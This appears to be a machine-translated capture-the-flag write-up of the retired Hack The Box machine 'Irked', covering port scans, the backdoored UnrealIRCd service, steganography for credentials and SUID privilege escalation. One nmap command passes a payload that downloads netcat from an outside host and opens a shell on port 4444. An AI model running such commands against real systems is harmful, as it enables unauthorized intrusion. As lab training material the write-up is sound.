This page has been machine-translated from the original page.
I use the penetration-testing learning platform “Hack The Box” to study security. At the time of writing, my rank on Hack The Box is ProHacker.
This time I am writing up the retired HackTheBox machine “Irked”.
About This Article
The content of this article is not intended to encourage acts that are contrary to social order.
Please note that attempting attacks against environments other than those you own or are authorized to use may violate the Act on the Prohibition of Unauthorized Computer Access (the Unauthorized Access Prohibition Act).
All statements here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
I ran the usual scan.
$ sudo sed -i 's/^[0-9].*$RHOST/10.10.10.117 $RHOST/g' /etc/hosts
$ nmap -sV -sC -Pn -T4 $RHOST| tee nmap1.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 32926/tcp6 status
| 100024 1 34772/udp6 status
| 100024 1 36611/tcp status
|_ 100024 1 55055/udp status
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 111 being open is somewhat unusual.
Port 111 is used by the rpcbind service.
Since nmap also ran rpcinfo, I could see which RPC program numbers were open.
Running the rpcinfo command directly gave slightly more detail than nmap alone.
NFS did not appear to be running.
$ rpcinfo -p $RHOST
program vers proto port service
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100024 1 udp 46043 status
100024 1 tcp 39977 statusI got a bit stuck here, but connecting to port 80 displayed the message IRC is almost working!.
A quick search revealed that IRC typically runs on ports around 7000.
So I scanned all ports.
$ nmap -p- $RHOST -Pn -sC -sV -A | tee nmap_max.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
|_ 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 39977/tcp status
| 100024 1 46043/udp status
| 100024 1 47929/tcp6 status
|_ 100024 1 51699/udp6 status
6697/tcp open irc UnrealIRCd
8067/tcp open irc UnrealIRCd
39977/tcp open status 1 (RPC #100024)
65534/tcp open irc UnrealIRCdIRC ports were open on 6697, 8067, and 65534.
I tried enumerating them first.
Reference: irc-unrealircd-backdoor NSE script — Nmap Scripting Engine documentation
$ nmap -d -p6697 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='wget http://www.javaop.com/~ron/tmp/nc && chmod +x ./nc && ./nc -l -p 4444 -e /bin/sh' $RHOST
PORT STATE SERVICE REASON
6697/tcp open ircs-u syn-ack
|_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277
Final times for host: srtt: 238054 rttvar: 178574 to: 952350Interestingly, UnrealIRCd 3.2.8.1 is the version that was officially distributed with a backdoor intentionally embedded in it.
Reference: Full Disclosure: Fw: [irc-security] UnrealIRCd 3.2.8.1 backdoored on official ftp and site

Running the following exploit gave me a reverse shell.
Internal Enumeration
Looking for flags, I found that the user flag was located under the home directory of user djmardov.
The current user ircd could not read that file, so I needed to escalate privileges.
$ find / -name user.txt 2>/dev/null

/home/djmardov/Documents/user.txtRunning history for initial recon showed that .backup inside /home/djmardov/Documents had been accessed before.
Printing its contents revealed what appeared to be credential information.

I was not sure how to use it for a while, but noticing the word “steg” led me to try steganography on the image displayed in the browser.
Running steghide prompted for a passphrase. Using the credential found in .backup yielded the SSH password for user djmardov.
With that, I obtained the user flag.
Privilege Escalation
I started by running linpeas.
$ scp /home/kali/Hacking/Tools/linpeas.sh djmardov@$RHOST:/home/djmardov
$ ./linpeas.sh -a | tee linpeas.txtThe output showed an SMTP process running on the local address.
25/tcp open smtp Exim smtpd
| smtp-commands: irked Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME, PIPELINING, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP Banner grabbing confirmed it was running SMTP Exim 4.84_2.
The exim4 process was running as root.
I tried a range of exploits for this but unfortunately none of them worked.

Going back to linpeas, I noticed a binary at /usr/bin/viewuser that had the SUID bit set, and it appeared to allow executing an arbitrary shell script with root privileges.
#
Interesting Files ╠════════════════════════════════════
#
SUID - Check easy privesc, exploits and write perms
https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 7.2K May 16 2018 /usr/bin/viewuser (Unknown SUID binary)Using this binary to invoke a shell gave me root privileges.